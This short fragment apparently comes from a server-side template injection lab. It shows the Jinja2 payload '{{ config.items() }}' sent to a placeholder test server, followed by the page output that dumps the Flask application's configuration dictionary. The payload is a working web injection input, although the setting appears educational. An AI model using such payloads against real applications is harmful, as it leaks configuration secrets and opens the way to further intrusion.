 {{ config.items() }}
http://<SERVER_IP>:<PORT>/
Simple Test Server
Hi dict_items([('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('SECRET_KEY', None),
('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None),
('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', None), ('SESSION_COOKIE_PATH',
None), ('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None),
('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', None),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False),
('PREFERRED_URL_SCHEME', 'http'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])!
Your IP: 172.17.0.1
Current Time: 2024-05-03 07:02:51